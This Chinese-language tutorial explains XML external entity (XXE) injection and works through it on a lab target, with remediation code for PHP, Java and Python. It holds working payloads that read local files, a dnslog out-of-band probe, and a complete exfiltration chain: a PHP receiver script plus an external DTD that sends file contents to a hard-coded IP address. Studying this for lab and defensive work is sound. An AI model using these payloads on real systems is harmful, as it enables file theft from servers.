Web攻防--xxe实体注入

web攻防--xxe实体注入

漏洞简介

XML 外部实体注入(也称为 XXE)是一种 Web 安全漏洞,允许攻击者干扰应用程序对 XML 数据的处理。它通常允许攻击者查看应用程序服务器文件系统上的文件,并与应用程序本身可以访问的任何后端或外部系统进行交互。

在某些情况下,攻击者可以利用 XXE 漏洞联合执行服务器端请求伪造(SSRF) 攻击,从而提高 XXE 攻击等级以破坏底层服务器或其他后端基础设施。

XML简介

XML被设计为传输和存储数据,XML文档结构包括XML声明、DTD文档类型定义(可选)、文档元素,其焦点是数据的内容,其把数据从HTML分离,是独立于软件和硬件的信息传输工具。等同于JSON传输。XXE漏洞XML External Entity Injection,即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没禁止外部实体的加载,导致可加载恶意外部文件,造成文件读取、命令执行、内网扫描、攻击内网等危害

XML 与 HTML 的主要差异:

XML 被设计为传输和存储数据,其焦点是数据的内容。

HTML 被设计用来显示数据,其焦点是数据的外观。

HTML 旨在显示信息 ,而XML旨在传输存储信息。

Example:网站的xml文件解析

- XML语法参考如下文章

CTF XXE

从XML相关一步一步到XXE漏洞

漏洞发现

黑盒发现

- 获取得到Content-Type或数据类型为xml时,尝试xml语言payload进行测试

- 不管获取的Content-Type类型或数据传输类型,均可尝试修改后提交测试xxe

- XXE不仅在数据传输上可能存在漏洞,同样在文件上传引用插件解析或预览也会造成文件中的XXE Payload被执行

白盒发现

- 可通过应用功能追踪代码定位审计

- 可通过脚本特定函数搜索定位审计

- 可通过伪协议玩法绕过相关修复等

漏洞利用

通过搭建github上托管得xxe靶场进行复现xxe-lab

搭建效果如图

回显利用



抓包发现使用xml格式进行传输数据

直接构造payload进行尝试读取文件



payload

<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE note [

<!ENTITY test SYSTEM "file:///c:/1.txt">

]>

<user><username>&test;</username><password>pass</password></user>

成功读取文件内容

file:/// #file协议读取文件

http://url/file.txt #http协议读取站点下的文件

PHP://filter #文件流形式读取php文件

无回显利用(oob)



将靶场中得回显语句注释掉即可得到无回显环境



无回显测试首先进行带外测试,查看XXE语句是否可以进行解析。

payload

<?xml version="1.0" ?>

<!DOCTYPE test [

<!ENTITY % file SYSTEM "http://g575cg.dnslog.cn">

%file;

]>

<user><username>admin</username><password>1234</password></user>

测试返回结果报错了,查看该网址是否有访问记录

目标成功解析xml语句,并进行了访问

构造payload尝试进行读取文件

payload分为三部分

get.php放在用于接收数据得服务器上用于接受数据并保存为文件

<?php

$data=$_GET['file'];

$myfile=fopen("file.txt","w");

fwrite($myfile,$data);

fclose($myfile);

?>

test.dtd用于将读取到得数据赋值给get.php

<!ENTITY % all "<!ENTITY send SYSTEM 'http://101.200.161.174/get.php?file=%file;'>">

payload

<?xml version="1.0"?>

<!DOCTYPE ANY[

<!ENTITY % file SYSTEM "file:///c:/1.txt"> #读取文件

<!ENTITY % remote SYSTEM "http://101.200.161.174/test.dtd"> #加载dtd文件

%remote;

%all;

]>

<root>&send;</root> #触发test.dtd中的元素

在进行文件读取的时候,有些文件中带有空格,这样的话在将数据赋值给get.php文件时,get方法传参会将数据错误识别,这时候可以使用php://filter协议使用base64编码以数据流得形式读取文件。

漏洞修复

修复防御方案:

禁用外部实体

PHP:

libxml_disable_entity_loader(true);

JAVA:

DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();dbf.setExpandEntityReferences(false);

Python:

from lxml import etreexmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))过滤用户提交的XML数据

过滤关键词:<!DOCTYPE和<!ENTITY,或者SYSTEM和PUBLIC

扩展参考

以上内容仅作参考学习,如有瑕疵或错误,希望各位师傅们斧正,感谢阅读。

Web攻防--xxe实体注入的更多相关文章

- XXE攻防——XML外部实体注入

XXE攻防——XML外部实体注入 转自腾讯安全应急响应中心 一.XML基础知识 XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据.定义数据类型,是一种允许用户对自己的标记语言进行定义的 ...

- 应用安全-XXE(XML外部实体注入)攻防整理

libxml2..1及以后,默认不解析外部实体.测试的时候window下使用php5.(libxml Version ), php5.(libxml Version ).Linux中需要将libxml ...

- XXE(XML External Entity attack)XML外部实体注入攻击

导语 XXE:XML External Entity 即外部实体,从安全角度理解成XML External Entity attack 外部实体注入攻击.由于程序在解析输入的XML数据时,解析了攻击者 ...

- XML外部实体注入漏洞(XXE)

转自腾讯安全应急响应中心 一.XML基础知识 XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据.定义数据类型,是一种允许用户对自己的标记语言进行定义的源语言.XML文档结构包括XML声 ...

- XML外部实体(XXE)注入详解

###XML与xxe注入基础知识 1.XMl定义 XML由3个部分构成,它们分别是:文档类型定义(Document Type Definition,DTD),即XML的布局语言:可扩展的样式语言(Ex ...

- XXE外部实体注入漏洞——PHP

前言 XXE Injection即XML External Entity Injection,也就是XML外部实体注入攻击.漏洞是在对非安全的外部实体数据进行处理时引发的安全问题. 在XML1.0标准 ...

- CTF中关于XXE(XML外部实体注入)题目两道

题目:UNCTF-Do you like xml? 链接:http://112.74.37.15:8008/ hint:weak password (弱密码) 1.观察后下载图片拖进WINHEX发现提 ...

- 【XXE学习】XML外部实体注入

一.XML外部实体注入介绍 1.1 XXE简介 XML外部实体注入(XML External Entity Injection)也就是人们(mian shi guan )常说的XXE啦,见名知意,就是 ...

- [Web安全] XXE漏洞攻防学习(上)

0x00.XXE漏洞 XXE漏洞全称XML External Entity Injection 即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶 ...

- XXE(xml外部实体注入漏洞)

实验内容 介绍XXE漏洞的触发方式和利用方法,简单介绍XXE漏洞的修复. 影响版本: libxml2.8.0版本 漏洞介绍 XXE Injection即XML External Entity Inje ...

随机推荐

- 2022-09-08:以下go语言代码输出什么?A:5 66;B:5 88;C:7 88;D:以上都不对。 package main func main() { var x = []int{4:

2022-09-08:以下go语言代码输出什么?A:5 66:B:5 88:C:7 88:D:以上都不对. package main func main() { var x = []int{4:44, ...

- 2022-02-28:k8s安装adminer,yaml如何写?

2022-02-28:k8s安装adminer,yaml如何写? 答案2022-02-28: yaml如下: apiVersion: apps/v1 kind: Deployment metadata ...

- 2021-04-29:给定一个数组 arr,代表一排有分数的气球。每打爆一个气球都能获得分数,假设打爆气 球 的分数为 X,获得分数的规则如下: 1)如果被打爆气球的左边有没被打爆的气球,找到离被打爆

2021-04-29:给定一个数组 arr,代表一排有分数的气球.每打爆一个气球都能获得分数,假设打爆气 球 的分数为 X,获得分数的规则如下: 1)如果被打爆气球的左边有没被打爆的气球,找到离被打爆 ...

- 2021-08-16:回文对。给定一组 互不相同 的单词, 找出所有 不同 的索引对 (i, j),使得列表中的两个单词, words[i] + words[j] ,可拼接成回文串。

2021-08-16:回文对.给定一组 互不相同 的单词, 找出所有 不同 的索引对 (i, j),使得列表中的两个单词, words[i] + words[j] ,可拼接成回文串. 福大大 答案20 ...

- 在windows下安装elk

一.下载elasticsearch-5.1.1 cd D:\bigdata\elasticsearch-5.1.1\bin elasticsearch-service.bat cmd 运行 servi ...

- 02-初识Verilog

1.开发环境搭建 需要使用的软件: QuartusII ModelSim Visio Notepad++ 2.初识Verilog 2.1 Verilog HDL简介 Verilog HDL是一种硬件描 ...

- drf——权限、认证源码分析、过滤、排序、分页

权限.认证源码(了解) 权限源码 # 继承了APIView才有的--->执行流程--->dispatch中的三大认证 self.initial(request, *args, **kwar ...

- shader编程经典:分形--科赫曲线

序言 科赫(雪花)曲线是一个经典分形图案,来一起领略下分形之美.本篇内容用到一些基础的内容,例如UV的理解和画线技巧,有需要的话可以参考合集的画圆和画线两篇文章. 示例 shadertoy 代码: # ...

- 使用Drone+gitea配置自己的CICD流程

什么是CI CD CI CD一般包含三个概念:持续集成(Continuous Integration ,CI),持续交付(Continuous Delivery),持续部署(Continuous De ...

- Bio+IT 生信科技爱好者知识库

欢迎来到 Bio+IT 生信科技爱好者知识库! 关于我们 "BioIT爱好者" 是一个专注于生物信息学和 IT 互联网技术的知识库平台,是一个集合了 Bio+IT 相关的数据分析. ...